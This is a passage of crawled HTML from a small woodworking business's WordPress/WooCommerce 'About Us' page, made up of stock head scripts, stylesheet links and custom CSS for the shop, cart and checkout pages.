

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://basementwoodworks.com/about-us/
body_size: 17856
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>About Us &#8211; Basement Woodworks Inc</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Basement Woodworks Inc &raquo; Feed" href="https://basementwoodworks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basement Woodworks Inc &raquo; Comments Feed" href="https://basementwoodworks.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/basementwoodworks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://basementwoodworks.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://basementwoodworks.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://basementwoodworks.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-19151-css' href='https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19151.css?ver=1768404779' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-19190-css' href='https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19190.css?ver=1768410366' media='all' />
<link rel='stylesheet' id='elementor-post-19155-css' href='https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19155.css?ver=1768404779' media='all' />
<link rel='stylesheet' id='elementor-post-19157-css' href='https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19157.css?ver=1768404779' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://basementwoodworks.com/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://basementwoodworks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1.1" id="jquery-core-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://basementwoodworks.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/basementwoodworks.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://basementwoodworks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://basementwoodworks.com/wp-json/wp/v2/pages/19190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://basementwoodworks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://basementwoodworks.com/about-us/" />
<link rel='shortlink' href='https://basementwoodworks.com/?p=19190' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://basementwoodworks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbasementwoodworks.com%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://basementwoodworks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbasementwoodworks.com%2Fabout-us%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://basementwoodworks.com/wp-content/uploads/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://basementwoodworks.com/wp-content/uploads/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://basementwoodworks.com/wp-content/uploads/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://basementwoodworks.com/wp-content/uploads/cropped-favicon-270x270.jpg" />
		<style id="wp-custom-css">
			
@media(max-width: 1024px) {
    .navigationcol nav {
        position: fixed !important;
        width: 100% !important;
        height: 100vh;
        margin-top: 0 !important;
        border: 0;
        left: 0 !important;
        top: 0 !important;
        max-width: 280px;
        height: 100% !important;
        flex-direction: column;
        box-shadow: 0 0 9px 0 #9a9999;
        transform: translatex(-350px) scaleY(1) !important;
        transition-duration: 0.5s;
        opacity: 1 !important;
	padding-top: 20px;
        z-index: 9999 !important;
        --menu-height: 1000vmax !important;
        max-height: 100% !important;
    }
   .navigationcol .elementor-menu-toggle.elementor-active + nav {
  transform: translateX(0) !important;
}
}


.list-txt ul {
    padding-left: 16px;
}

.mail-txt a {
	    white-space: normal !important;
    overflow-wrap: anywhere;
    word-break: break-word;
    display: inline-block;
}

.contact-frm .wpforms-submit:after{
    display: none;
}

.contact-frm label.wpforms-field-label {
    font-weight: 500;
}

.contact-frm input[type=text]:focus, .contact-frm input[type=email]:focus, .contact-frm textarea:focus{
    box-shadow: none !important;
    outline: none !important;
}

.contact-frm button#wpforms-submit-19129 {
	font-family: "Helvetica", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    font-style: normal;
    text-decoration: none;
    line-height: 20px;
    color: var(--e-global-color-dbc432d);
    background-color: var(--e-global-color-primary);
    border-radius: 5px 5px 5px 5px;
    padding: 12px 28px 14px 28px;
}

.contact-frm button#wpforms-submit-19129:hover {
	color: var(--e-global-color-dbc432d);
    background-color: var(--e-global-color-accent);
    border-radius: 5px 5px 5px 5px;
}

.contact-frm .wpforms-head-container {
    padding-bottom: 10px !important;
}



/* Shop Page */

.prod-categ h5 {
    background-color: #CF2E2E;
    padding-left: 15px;
    padding-right: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
    color: white;
	  margin-top: 0 !important;
}

.prod-categ ul.product-categories {
    padding-left: 34px;
}

.prod-categ ul.children {
    padding-left: 20px;
}

.prod-categ ul.product-categories
 {
    margin-right: 20px !important;
    margin-bottom: 20px !important;
}

.gogl-rev .ti-widget-container {
    padding-bottom: 12px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 250px !important;
    object-fit: cover;
}

.woocommerce ul.products li.product h2 {
  display: -webkit-box;
  -webkit-line-clamp: 2; /* Limit to 2 lines */
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.4em; /* Adjust line height */
  height: 5em; /* line-height × number of lines */
	font-size: 18px !important;
}

.woocommerce-shop bdi {
    font-size: 18px;
}





/* Checkout Page */
.woocommerce-checkout main#content {
   padding-top: 60px !important;
	 padding-bottom: 60px !important;
}

.woocommerce-checkout p.wc-block-components-checkout-order-summary__title-text {
    font-size: 20px !important;
}

.woocommerce-checkout h3.wc-block-components-product-name {
    font-size: 20px !important;
}





/* Cart page */
.woocommerce-cart h1.entry-title {
    padding-top: 60px;
}

.woocommerce-cart table tfoot th, table thead th {
    font-size: 16px;
}

.woocommerce-cart table {
    font-size: 16px !important;
}

.woocommerce-cart dd, dl, dt, li, ol, ul, p {
    font-size: 15px;
}

.woocommerce-cart .wc-block-components-product-metadata {
    font-size: 16px;
}

.woocommerce-cart button.wc-block-cart-item__remove-link {
    font-size: 14px !important;
    text-decoration: none !important;
}

.woocommerce-cart button.wc-block-cart-item__remove-link:hover {
	color: #CF2E2E !important;
}

.woocommerce-cart a.wc-block-components-product-name {
    text-decoration: none;
    font-weight: 600;
}

.woocommerce-cart h2.wp-block-woocommerce-cart-order-summary-heading-block.wc-block-cart__totals-title {
    font-size: 16px;
}

.woocommerce-cart a.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained {
	background-color: #1B4079;
  color: white;
  text-decoration: none;
	border-radius: 5px 5px 5px 5px;
}

.woocommerce-cart a.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained:hover {
	background-color: #cf2e2e;
}

.woocommerce-cart .alignwide {
    margin-inline: -0px !important;
}

.woocommerce-cart a.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained:focus
 {
    display: none;
}




/* Single Product Page */

.single-product main#main {
    padding-top: 60px !important;
}

.single-product td.woocommerce-product-attributes-item__value {
    padding: 15px !important;
}

.single-product h2.wc-pao-addon-name {
    font-size: 22px;
    padding-bottom: 10px;
}

.single-product span#productTitle {
    font-size: 15px;
    font-family: "Helvetica", Sans-serif;
    font-size: 16px;
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    line-height: 26px;
}

.woocommerce ul.products li.product .button {
	background-color: #1b4079;
	color: #ffffff;
}

.woocommerce ul.products li.product .button:hover {
	background-color: #cf2e2e;
	color: #ffffff;
}

.single-product a.added_to_cart.wc-forward {
    padding-left: 10px;
}

.single-product bdi {
    color: #1b4079;
    font-size: 18px;
}

.woocommerce .quantity .qty {
    width: 5em;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt {
    background-color: #1b4079 !important;
	padding: 13px 20px 13px 20px;
}

.single-product button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    padding: 13px 20px 13px 20px;
}

.single-product button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    padding: 13px 20px 13px 20px;
}




/* My Account Page */

.woocommerce-account main#content {
    padding-top: 60px;
